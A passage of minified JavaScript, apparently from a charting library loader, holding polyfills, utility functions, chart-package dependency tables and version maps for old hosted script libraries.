				d = new a(r([c]));
				if (!d.has(c) || 1 != d.size || d.add(c) != d || 1 != d.size || d.add({
					x: 4
				}) != d || 2 != d.size) return ! 1;
				var e = d.entries(),
				g = e.next();
				if (g.done || g.value[0] != c || g.value[1] != c) return ! 1;
				g = e.next();
				return g.done || g.value[0] == c || 4 != g.value[0].x || g.value[1] != g.value[0] ? !1 : e.next().done
			} catch(f) {
				return ! 1
			}
		} ()) return a;
		b.prototype.add = function(c) {
			c = 0 === c ? 0 : c;
			this.g.set(c, c);
			this.size = this.g.size;
			return this
		};
		b.prototype.delete = function(c) {
			c = this.g.delete(c);
			this.size = this.g.size;
			return c
		};
		b.prototype.clear = function() {
			this.g.clear();
			this.size = 0
		};
		b.prototype.has = function(c) {
			return this.g.has(c)
		};
		b.prototype.entries = function() {
			return this.g.entries()
		};
		b.prototype.values = function() {
			return this.g.values()
		};
		b.prototype.keys = b.prototype.values;
		b.prototype[Symbol.iterator] = b.prototype.values;
		b.prototype.forEach = function(c, d) {
			var e = this;
			this.g.forEach(function(g) {
				return c.call(d, g, g, e)
			})
		};
		return b
	});
	q("String.prototype.codePointAt",
	function(a) {
		return a ? a: function(b) {
			var c = v(this, null, "codePointAt"),
			d = c.length;
			b = Number(b) || 0;
			if (0 <= b && b < d) {
				b |= 0;
				var e = c.charCodeAt(b);
				if (55296 > e || 56319 < e || b + 1 === d) return e;
				b = c.charCodeAt(b + 1);
				return 56320 > b || 57343 < b ? e: 1024 * (e - 55296) + b + 9216
			}
		}
	});
	q("String.fromCodePoint",
	function(a) {
		return a ? a: function(b) {
			for (var c = "",
			d = 0; d < arguments.length; d++) {
				var e = Number(arguments[d]);
				if (0 > e || 1114111 < e || e !== Math.floor(e)) throw new RangeError("invalid_code_point " + e);
				65535 >= e ? c += String.fromCharCode(e) : (e -= 65536, c += String.fromCharCode(e >>> 10 & 1023 | 55296), c += String.fromCharCode(e & 1023 | 56320))
			}
			return c
		}
	});
	q("String.prototype.matchAll",
	function(a) {
		return a ? a: function(b) {
			if (b instanceof RegExp && !b.global) throw new TypeError("RegExp passed into String.prototype.matchAll() must have global tag.");
			var c = new RegExp(b, b instanceof RegExp ? void 0 : "g"),
			d = this,
			e = !1,
			g = {
				next: function() {
					if (e) return {
						value: void 0,
						done: !0
					};
					var f = c.exec(d);
					if (!f) return e = !0,
					{
						value: void 0,
						done: !0
					};
					"" === f[0] && (c.lastIndex += 1);
					return {
						value: f,
						done: !1
					}
				}
			};
			g[Symbol.iterator] = function() {
				return g
			};
			return g
		}
	});
	function ra(a, b) {
		a = void 0 !== a ? String(a) : " ";
		return 0 < b && a ? a.repeat(Math.ceil(b / a.length)).substring(0, b) : ""
	}
	q("String.prototype.padEnd",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, null, "padStart");
			return d + ra(c, b - d.length)
		}
	});
	q("String.prototype.padStart",
	function(a) {
		return a ? a: function(b, c) {
			var d = v(this, null, "padStart");
			return ra(c, b - d.length) + d
		}
	});
	q("String.prototype.replaceAll",
	function(a) {
		return a ? a: function(b, c) {
			if (b instanceof RegExp && !b.global) throw new TypeError("String.prototype.replaceAll called with a non-global RegExp argument.");
			return b instanceof RegExp ? this.replace(b, c) : this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g, "\\$1").replace(/\x08/g, "\\x08"), "g"), c)
		}
	});
	q("String.prototype.trimRight",
	function(a) {
		function b() {
			return this.replace(/[\s\xa0]+$/, "")
		}
		return a || b
	});
	q("String.prototype.trimEnd",
	function(a) {
		return a || String.prototype.trimRight
	});
	function x(a) {
		return a ? a: Array.prototype.copyWithin
	}
	q("Int8Array.prototype.copyWithin", x);
	q("Uint8Array.prototype.copyWithin", x);
	q("Uint8ClampedArray.prototype.copyWithin", x);
	q("Int16Array.prototype.copyWithin", x);
	q("Uint16Array.prototype.copyWithin", x);
	q("Int32Array.prototype.copyWithin", x);
	q("Uint32Array.prototype.copyWithin", x);
	q("Float32Array.prototype.copyWithin", x);
	q("Float64Array.prototype.copyWithin", x);
	function y(a) {
		return a ? a: Array.prototype.fill
	}
	q("Int8Array.prototype.fill", y);
	q("Uint8Array.prototype.fill", y);
	q("Uint8ClampedArray.prototype.fill", y);
	q("Int16Array.prototype.fill", y);
	q("Uint16Array.prototype.fill", y);
	q("Int32Array.prototype.fill", y);
	q("Uint32Array.prototype.fill", y);
	q("Float32Array.prototype.fill", y);
	q("Float64Array.prototype.fill", y);
	q("WeakSet",
	function(a) {
		function b(c) {
			this.g = new WeakMap;
			if (c) {
				c = r(c);
				for (var d; ! (d = c.next()).done;) this.add(d.value)
			}
		}
		if (function() {
			if (!a || !Object.seal) return ! 1;
			try {
				var c = Object.seal({}),
				d = Object.seal({}),
				e = new a([c]);
				if (!e.has(c) || e.has(d)) return ! 1;
				e.delete(c);
				e.add(d);
				return ! e.has(c) && e.has(d)
			} catch(g) {
				return ! 1
			}
		} ()) return a;
		b.prototype.add = function(c) {
			this.g.set(c, !0);
			return this
		};
		b.prototype.has = function(c) {
			return this.g.has(c)
		};
		b.prototype.delete = function(c) {
			return this.g.delete(c)
		};
		return b
	});
	var A = this || self;
	function B(a) {
		a = a.split(".");
		for (var b = A,
		c = 0; c < a.length; c++) if (b = b[a[c]], null == b) return null;
		return b
	}
	function C() {}
	function sa(a) {
		var b = typeof a;
		return "object" == b && null != a || "function" == b
	}
	function ta(a, b, c) {
		return a.call.apply(a.bind, arguments)
	}
	function ua(a, b, c) {
		if (!a) throw Error();
		if (2 < arguments.length) {
			var d = Array.prototype.slice.call(arguments, 2);
			return function() {
				var e = Array.prototype.slice.call(arguments);
				Array.prototype.unshift.apply(e, d);
				return a.apply(b, e)
			}
		}
		return function() {
			return a.apply(b, arguments)
		}
	}
	function D(a, b, c) {
		Function.prototype.bind && -1 != Function.prototype.bind.toString().indexOf("native code") ? D = ta: D = ua;
		return D.apply(null, arguments)
	}
	function E(a, b) {
		a = a.split(".");
		var c = A;
		a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
		for (var d; a.length && (d = a.shift());) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[d] ? c = c[d] : c = c[d] = {}: c[d] = b
	}
	function va(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.ma = b.prototype;
		a.prototype = new c;
		a.prototype.constructor = a;
		a.na = function(d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++) f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f)
		}
	}
	function wa(a) {
		return a
	};
	function F(a) {
		if (Error.captureStackTrace) Error.captureStackTrace(this, F);
		else {
			var b = Error().stack;
			b && (this.stack = b)
		}
		a && (this.message = String(a))
	}
	va(F, Error);
	F.prototype.name = "CustomError";
	function G(a, b) {
		this.g = a === xa && b || "";
		this.h = ya
	}
	G.prototype.T = !0;
	G.prototype.R = function() {
		return this.g
	};
	function za(a) {
		return a instanceof G && a.constructor === G && a.h === ya ? a.g: "type_error:Const"
	}
	function H(a) {
		return new G(xa, a)
	}
	var ya = {},
	xa = {};
	var J = {
		m: {}
	};
	J.m.N = {

		ea: ["default"],
		qa: {
			"default": [],
			graphics: ["default"],
			ui: ["graphics"],
			ui_base: ["graphics"],
			flashui: ["ui"],
			fw: ["ui"],
			geo: ["ui"],
			annotatedtimeline: ["annotationchart"],
			annotationchart: ["ui", "controls", "corechart", "table"],
			areachart: "browserchart",
			bar: ["fw", "dygraph", "webfontloader"],
			barchart: "browserchart",
			browserchart: ["ui"],
			bubbles: ["fw", "d3"],
			calendar: ["fw"],
			charteditor: "ui corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table".split(" "),
			charteditor_base: "ui_base corechart imagechart annotatedtimeline gauge geochart motionchart orgchart table_base".split(" "),
			circles: ["fw", "d3"],
			clusterchart: ["corechart", "d3"],
			columnchart: "browserchart",
			controls: ["ui"],
			controls_base: ["ui_base"],
			corechart: ["ui"],
			gantt: ["fw", "dygraph"],
			gauge: ["ui"],
			geochart: ["geo"],
			geomap: ["flashui", "geo"],
			geomap_base: ["ui_base"],
			helloworld: ["fw"],
			imagechart: ["ui"],
			imageareachart: "imagechart",
			imagebarchart: "imagechart",
			imagelinechart: "imagechart",
			imagepiechart: "imagechart",
			imagesparkline: "imagechart",
			line: ["fw", "dygraph", "webfontloader"],
			linechart: "browserchart",
			map: ["geo"],
			matrix: ["vegachart"],
			motionchart: ["flashui"],
			orgchart: ["ui"],
			overtimecharts: ["ui", "corechart"],
			piechart: "browserchart",
			sankey: ["fw", "d3", "d3.sankey"],
			scatter: ["fw", "dygraph", "webfontloader"],
			scatterchart: "browserchart",
			sunburst: ["fw", "d3"],
			streamgraph: ["fw", "d3"],
			table: ["ui"],
			table_base: ["ui_base"],
			timeline: ["fw", "ui", "dygraph"],
			treemap: ["ui"],
			vegachart: ["graphics"],
			wordtree: ["ui"]
		},
		Ba: {
			d3: {
				subdir1: "d3",
				subdir2: "v5",
				filename: "d3.js"
			},
			"d3.sankey": {
				subdir1: "d3_sankey",
				subdir2: "v4",
				filename: "d3.sankey.js"
			},
			webfontloader: {
				subdir: "webfontloader",
				filename: "webfont.js"
			}
		},
		Aa: {
			dygraph: {
				subdir: "dygraphs",
				filename: "dygraph-tickers-combined.js"
			}
		},
		pa: {
			"default": [{
				subdir: "core",
				filename: "tooltip.css"
			}],
			annotationchart: [{
				subdir: "annotationchart",
				filename: "annotationchart.css"
			}],
			charteditor: [{
				subdir: "charteditor",
				filename: "charteditor.css"
			}],
			charteditor_base: [{
				subdir: "charteditor_base",
				filename: "charteditor_base.css"
			}],
			controls: [{
				subdir: "controls",
				filename: "controls.css"
			}],
			imagesparkline: [{
				subdir: "imagechart",
				filename: "imagesparkline.css"
			}],
			orgchart: [{
				subdir: "orgchart",
				filename: "orgchart.css"
			}],
			table: [{
				subdir: "table",
				filename: "table.css"
			},
			{
				subdir: "util",
				filename: "format.css"
			}],
			table_base: [{
				subdir: "util",
				filename: "format.css"
			},
			{
				subdir: "table",
				filename: "table_base.css"
			}],
			ui: [{
				subdir: "util",
				filename: "util.css"
			}],
			ui_base: [{
				subdir: "util",
				filename: "util_base.css"
			}]
		}
	};
	J.m.$ = {
		ga: {
			"chrome-frame": {
				versions: {
					"1.0.0": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					},
					"1.0.1": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					},
					"1.0.2": {
						uncompressed: "CFInstall.js",
						compressed: "CFInstall.min.js"
					}
				},
				aliases: {
					1 : "1.0.2",
					"1.0": "1.0.2"
				}
			},
			swfobject: {
				versions: {
					"2.1": {
						uncompressed: "swfobject_src.js",
						compressed: "swfobject.js"
					},
					"2.2": {
						uncompressed: "swfobject_src.js",
						compressed: "swfobject.js"
					}
				},
				aliases: {
					2 : "2.2"
				}
			},
			"ext-core": {
				versions: {
					"3.1.0": {
						uncompressed: "ext-core-debug.js",
						compressed: "ext-core.js"
					},
					"3.0.0": {
						uncompressed: "ext-core-debug.js",
						compressed: "ext-core.js"
					}
				},
				aliases: {
					3 : "3.1.0",
					"3.0": "3.0.0",
					"3.1": "3.1.0"
				}
			},
			scriptaculous: {
				versions: {
					"1.8.3": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.9.0": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.8.1": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					},
					"1.8.2": {
						uncompressed: "scriptaculous.js",
						compressed: "scriptaculous.js"
					}
				},
				aliases: {
					1 : "1.9.0",
					"1.8": "1.8.3",
					"1.9": "1.9.0"
				}
			},
			webfont: {
				versions: {
					"1.0.12": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.13": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.14": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.15": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.10": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.11": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.27": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.28": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.29": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.23": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.24": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.25": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.26": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.21": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.22": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.3": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.4": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.5": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.6": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.9": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.16": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.17": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.0": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.18": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.1": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.19": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					},
					"1.0.2": {
						uncompressed: "webfont_debug.js",
						compressed: "webfont.js"
					}
				},
				aliases: {
					1 : "1.0.29",
					"1.0": "1.0.29"
				}
			},
			jqueryui: {
				versions: {
					"1.8.17": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.16": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.15": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.14": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.4": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.13": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.5": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.12": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.6": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.11": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.7": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.10": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.8": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.9": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.6.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.5.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.0": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.1": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.5.3": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.1": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.8.2": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					},
					"1.7.3": {
						uncompressed: "jquery-ui.js",
						compressed: "jquery-ui.min.js"
					}
				},
				aliases: {
					1 : "1.8.17",
					"1.5": "1.5.3",
					"1.6": "1.6.0",
					"1.7": "1.7.3",
					"1.8": "1.8.17",
					"1.8.3": "1.8.4"
				}
			},
			mootools: {
				versions: {
					"1.3.0": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.1.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.0": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.3.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.3.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.3": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.4.2": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.4": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.2.5": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					},
					"1.1.1": {
						uncompressed: "mootools.js",
						compressed: "mootools-yui-compressed.js"
					}
				},
				aliases: {
					1 : "1.1.2",
					"1.1": "1.1.2",
					"1.2": "1.2.5",
					"1.3": "1.3.2",
					"1.4": "1.4.2",
					"1.11": "1.1.1"
				}
			},
			yui: {
				versions: {
					"2.8.0r4": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.9.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.8.1": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.6.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"2.7.0": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					},
					"3.3.0": {
						uncompressed: "build/yui/yui.js",
						compressed: "build/yui/yui-min.js"
					},
					"2.8.2r1": {
						uncompressed: "build/yuiloader/yuiloader.js",
						compressed: "build/yuiloader/yuiloader-min.js"
					}
				},
				aliases: {
					2 : "2.9.0",
					"2.6": "2.6.0",
					"2.7": "2.7.0",
					"2.8": "2.8.2r1",
					"2.8.0": "2.8.0r4",
					"2.8.2": "2.8.2r1",
					"2.9": "2.9.0",
					3 : "3.3.0",
					"3.3": "3.3.0"
				}
			},
			prototype: {
				versions: {
					"1.6.1.0": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.6.0.2": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.7.0.0": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					},
					"1.6.0.3": {
						uncompressed: "prototype.js",
						compressed: "prototype.js"
					}
				},
				aliases: {
					1 : "1.7.0.0",
					"1.6": "1.6.1.0",
					"1.6.0": "1.6.0.3",
					"1.6.1": "1.6.1.0",
					"1.7": "1.7.0.0",
					"1.7.0": "1.7.0.0"
				}
			},
			jquery: {
				versions: {
					"1.2.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.2.6": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.3.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.4.4": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.5.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.2": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.3": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.6.4": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.7.0": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					},
					"1.7.1": {
						uncompressed: "jquery.js",
						compressed: "jquery.min.js"
					}
				},
				aliases: {
					1 : "1.7.1",
					"1.2": "1.2.6",
					"1.3": "1.3.2",
					"1.4": "1.4.4",
					"1.5": "1.5.2",
					"1.6": "1.6.4",
					"1.7": "1.7.1"
				}
			},
			dojo: {
				versions: {
					"1.3.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.3.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.5.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.3.2": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.2.3": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.6.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.5.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.7.0": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.6.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.4.3": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.7.1": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.7.2": {
						uncompressed: "dojo/dojo.js.uncompressed.js",
						compressed: "dojo/dojo.js"
					},
					"1.2.0": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					},
					"1.1.1": {
						uncompressed: "dojo/dojo.xd.js.uncompressed.js",
						compressed: "dojo/dojo.xd.js"
					}
				},
				aliases: {
					1 : "1.6.1",
					"1.1": "1.1.1",
					"1.2": "1.2.3",
					"1.3": "1.3.2",
					"1.4": "1.4.3",
					"1.5": "1.5.1",
					"1.6": "1.6.1",
					"1.7": "1.7.2"
				}
			}
		}
	};
	J.m.aa = {
		af: !0,
		am: !0,
		az: !0,
		ar: !0,
		arb: "ar",
		bg: !0,
		bn: !0,
		ca: !0,
		cs: !0,
		cmn: "zh",
		da: !0,
		de: !0,
		el: !0,
		en: !0,
		en_gb: !0,
		es: !0,
		es_419: !0,
		et: !0,
		eu: !0,
		fa: !0,
		fi: !0,
		fil: !0,
		fr: !0,
		fr_ca: !0,
		gl: !0,
		ka: !0,
		gu: !0,
		he: "iw",
		hi: !0,
		hr: !0,
		hu: !0,
		hy: !0,
		id: !0,
		"in": "id",
		is: !0,
		it: !0,
		iw: !0,
		ja: !0,
		ji: "yi",
		jv: !1,
		jw: "jv",
		km: !0,
		kn: !0,
		ko: !0,
		lo: !0,
		lt: !0,
		lv: !0,
		ml: !0,
		mn: !0,
		mo: "ro",
		mr: !0,
		ms: !0,
		nb: "no",
		ne: !0,
		nl: !0,
		no: !0,
		pl: !0,
		pt: "pt_br",
		pt_br: !0,
		pt_pt: !0,
		ro: !0,
		ru: !0,
		si: !0,
		sk: !0,
		sl: !0,
		sr: !0,
		sv: !0,
		sw: !0,
		swh: "sw",
		ta: !0,
		te: !0,
		th: !0,
		tl: "fil",
		tr: !0,
		uk: !0,
		ur: !0,
		vi: !0,
		yi: !1,
		zh: "zh_cn",
		zh_cn: !0,
		zh_hk: !0,
		zh_tw: !0,
		zsm: "ms",
		zu: !0
	};
	J.m.M = {};
	J.m.M.O = {
		1 : "1.0",
		"1.0": "current",
		"1.1": "upcoming",
		"1.2": "testing",
		41 : "pre-45",
		42 : "pre-45",
		43 : "pre-45",
		44 : "pre-45",
		46 : "46.1",
		"46.1": "46.2",
		48 : "48.1",
		current: "51",
		upcoming: "51"
	};
	var Aa;
	function K(a, b) {
		this.g = b === Ba ? a: ""
	}
	K.prototype.T = !0;
	K.prototype.R = function() {
		return this.g.toString()
	};
	K.prototype.toString = function() {
		return this.g + ""
	};
	function Ca(a) {
		return a instanceof K && a.constructor === K ? a.g: "type_error:TrustedResourceUrl"
	}
	function Fa(a, b) {
		var c = za(a);
		if (!Ga.test(c)) throw Error("Invalid TrustedResourceUrl format: " + c);
		a = c.replace(Ha,
		function(d, e) {
			if (!Object.prototype.hasOwnProperty.call(b, e)) throw Error('Found marker, "' + e + '", in format string, "' + c + '", but no valid label mapping found in args: ' + JSON.stringify(b));
			d = b[e];
			return d instanceof G ? za(d) : encodeURIComponent(String(d))
		});
		return Ia(a)
	}

	function Ka(a, b, c) {
		a = Fa(a, b);
		a = Ja.exec(Ca(a).toString());
		b = a[3] || "";
		return Ia(a[1] + La("?", a[2] || "", c) + La("#", b, void 0))
	}
	var Ba = {};
	function Ia(a) {
		if (void 0 === Aa) {
			var b = null;
			var c = A.trustedTypes;
			if (c && c.createPolicy) {
				try {
					b = c.createPolicy("goog#html", {
						createHTML: wa,
						createScript: wa,
						createScriptURL: wa
					})
				} catch(d) {
					A.console && A.console.error(d.message)
				}
				Aa = b
			} else Aa = b
		}
		a = (b = Aa) ? b.createScriptURL(a) : a;
		return new K(a, Ba)
	}
	function La(a, b, c) {
		if (null == c) return b;
		if ("string" === typeof c) return c ? a + encodeURIComponent(c) : "";
		for (var d in c) if (Object.prototype.hasOwnProperty.call(c, d)) {
			var e = c[d];
			e = Array.isArray(e) ? e: [e];
			for (var g = 0; g < e.length; g++) {
				var f = e[g];
				null != f && (b || (b = a), b += (b.length > a.length ? "&": "") + encodeURIComponent(d) + "=" + encodeURIComponent(String(f)))
			}
		}
		return b
	};
	var Ma = Array.prototype.some ?
	function(a, b) {
		return Array.prototype.some.call(a, b, void 0)
	}: function(a, b) {
		for (var c = a.length,
		d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++) if (e in d && b.call(void 0, d[e], e, a)) return ! 0;
		return ! 1
	};
	function Na(a, b) {
		for (var c in a) b.call(void 0, a[c], c, a)
	}
	var Oa = "constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
	function Pa(a, b) {
		for (var c, d, e = 1; e < arguments.length; e++) {
			d = arguments[e];
			for (c in d) a[c] = d[c];
			for (var g = 0; g < Oa.length; g++) c = Oa[g],
			Object.prototype.hasOwnProperty.call(d, c) && (a[c] = d[c])
		}
	};
	var L;
	a: {
		var Qa = A.navigator;
		if (Qa) {
			var Ra = Qa.userAgent;
			if (Ra) {
				L = Ra;
				break a
			}
		}
		L = ""
	};
	function Sa(a) {
		a: {
			var b = (a.ownerDocument && a.ownerDocument.defaultView || A).document;
			if (b.querySelector && (b = b.querySelector("script[nonce]")) && (b = b.nonce || b.getAttribute("nonce")) && Ta.test(b)) break a;
			b = ""
		}
		b && a.setAttribute("nonce", b)
	}


	function Ua(a, b) {
		this.g = a[A.Symbol.iterator]();
		this.h = b;
		this.i = 0
	}
	Ua.prototype[Symbol.iterator] = function() {
		return this
	};
	Ua.prototype.next = function() {
		var a = this.g.next();
		return {
			value: a.done ? void 0 : this.h.call(void 0, a.value, this.i++),
			done: a.done
		}
	};
	function Va(a, b) {
		return new Ua(a, b)
	};
	var Wa = "StopIteration" in A ? A.StopIteration: {
		message: "StopIteration",
		stack: ""
	};
	function M() {}
	M.prototype.next = function() {
		return M.prototype.g.call(this)
	};
	M.prototype.g = function() {
		throw Wa;
	};
	M.prototype.F = function() {
		return this
	};
	function Xa(a) {
		if (a instanceof N || a instanceof O || a instanceof P) return a;
		if ("function" == typeof a.next) return new N(function() {
			return Ya(a)
		});
		if ("function" == typeof a[Symbol.iterator]) return new N(function() {
			return a[Symbol.iterator]()
		});
